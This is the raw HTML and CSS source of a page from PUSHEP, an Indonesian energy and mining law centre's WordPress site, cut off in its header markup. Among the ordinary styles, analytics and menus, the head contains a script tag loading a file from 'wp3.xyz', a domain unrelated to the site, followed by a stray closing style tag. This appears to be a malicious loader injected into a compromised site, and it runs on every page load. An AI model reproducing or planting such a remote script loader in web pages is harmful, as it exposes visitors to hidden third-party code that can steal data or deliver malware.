    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/kegiatan/",
                    "name": "Kegiatan"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10112 single-format-standard wp-theme-Newsmag pengumuman-pemenang-kompetisi-esai-energi-dan-pertambangan-2021 global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span 